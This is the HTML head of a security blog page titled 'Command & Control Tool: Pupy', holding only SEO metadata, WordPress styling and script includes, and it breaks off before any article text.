

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/command-control-tool-pupy/
body_size: 15876
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Command &amp; Control Tool: Pupy</title>
	<meta name="description" content="Learn how to use Pupy as a command and control tool with advanced features and techniques for stealthy access now available." />
	<link rel="canonical" href="https://www.hackingarticles.in/command-control-tool-pupy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Command &amp; Control Tool: Pupy" />
	<meta property="og:description" content="Learn how to use Pupy as a command and control tool with advanced features and techniques for stealthy access now available." />
	<meta property="og:url" content="https://www.hackingarticles.in/command-control-tool-pupy/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2019-03-19T10:12:12+00:00" />
	<meta property="article:modified_time" content="2025-05-13T10:56:18+00:00" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/command-control-tool-pupy/#article","isPartOf":{"@id":"https://www.hackingarticles.in/command-control-tool-pupy/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Command &#038; Control Tool: Pupy","datePublished":"2019-03-19T10:12:12+00:00","dateModified":"2025-05-13T10:56:18+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/command-control-tool-pupy/"},"wordCount":963,"commentCount":3,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"keywords":["Command and Control","Hacking Tools"],"articleSection":["Command and Control","Red Teaming"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hackingarticles.in/command-control-tool-pupy/#respond"]}]},{"@type":"WebPage","@id":"https://www.hackingarticles.in/command-control-tool-pupy/","url":"https://www.hackingarticles.in/command-control-tool-pupy/","name":"Command & Control Tool: Pupy","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"datePublished":"2019-03-19T10:12:12+00:00","dateModified":"2025-05-13T10:56:18+00:00","description":"Learn how to use Pupy as a command and control tool with advanced features and techniques for stealthy access now available.","breadcrumb":{"@id":"https://www.hackingarticles.in/command-control-tool-pupy/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/command-control-tool-pupy/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/command-control-tool-pupy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Command &#038; Control Tool: Pupy"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
